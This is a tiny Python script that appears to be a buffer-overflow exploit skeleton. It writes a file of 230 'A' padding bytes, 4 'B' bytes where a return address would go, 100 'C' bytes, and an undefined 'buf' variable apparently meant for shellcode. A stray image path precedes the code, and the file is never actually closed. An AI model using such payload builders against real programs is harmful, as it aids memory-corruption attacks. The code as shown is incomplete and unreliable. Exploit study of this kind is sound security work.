 # -*- coding: cp1252 -*-
f= open("ptest.txt", "w")
junk="A" * 230
bat = "B" * 4
cash = "C" *100
payload=junk + bat + cash +buf
f.write(payload)
f.close